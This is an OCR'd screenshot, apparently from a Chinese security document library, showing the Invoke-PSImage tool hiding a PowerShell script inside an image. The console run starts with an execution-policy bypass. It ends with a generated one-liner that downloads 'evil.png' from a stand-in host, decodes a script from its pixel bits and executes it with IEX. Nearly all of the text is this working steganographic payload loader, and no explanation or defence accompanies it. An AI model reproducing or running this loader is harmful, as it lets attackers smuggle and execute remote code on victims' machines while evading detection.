 gun.jpg
JPEG 图像
303 KB
Invoke-PSImage.ps1
PS1 文件
5.84 KB
ps.ps1
PS1 文件
3.25 KB
final.png
PNG 图像
4.68 MB
管理员: 命令提示符 - powershell  -exec bypass
C:\>powershell -exec bypass
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\> Import-Module .\Invoke-PSImage.ps1
PS C:\> Invoke-PSImage -Script .\ps.ps1 -Image .\gun.jpg -Out final.png -Web
sal a New-Object;Add-Type -AssemblyName "System.Drawing";$g=a System.Drawing.Bitmap((a Net.WebClient).OpenRea
d("http://example.com/evil.png"));$o=a Byte[] 3840;(0..1)|%{foreach($x in(0..1919)){$p=$g.GetPixel($x,$_);$o[
$_*1920+$x]=([math]::Floor(($p.B-band15)*16)-bor($p.G -band 15))}};IEX([System.Text.Encoding]::ASCII.GetStrin
g($o[0..3333]))
PS C:\> _
零组资料文库